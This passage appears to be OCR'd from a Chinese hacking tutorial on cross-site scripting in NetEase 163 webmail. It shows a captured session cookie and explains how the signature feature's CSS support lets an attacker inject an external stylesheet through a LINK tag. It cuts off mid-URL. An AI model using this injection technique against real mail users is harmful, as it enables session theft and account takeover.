 收件箱(5)
草稿箱
已发送
已删除
垃圾邮件(1) 清空
您有6封未读邮件
收 件 箱(5), 垃圾邮件(1) 管理文件夹
>>
“3G革命”从这里开始 网易邮箱带你
率先跨入3G时代
快点击参与吧>>
信息中心
完毕
Cookie =g3a26.mail.163.com; logType=js; nts_mail_user Post=> POST
图 12
是否只有在邮件正文里才会有这个漏洞呢？当然不是，在
163 邮件里提供了一个好有意思的功能，叫做个性签名，更酷的
是还支持 Html，也就是说你可以尝试写入 Html 代码。呵呵，当
然 163 也不是傻子，不会那么轻易的让我们写 HTml 代码，他只
允许一些安全的 HTML 代码如<a>和<font>等等，但是他有一点
做得不是很好，就是居然支持 CSS 样式，我们完全可以用如下的
代码引入一个Css文件<LINK REL="stylesheet" HREF="http:/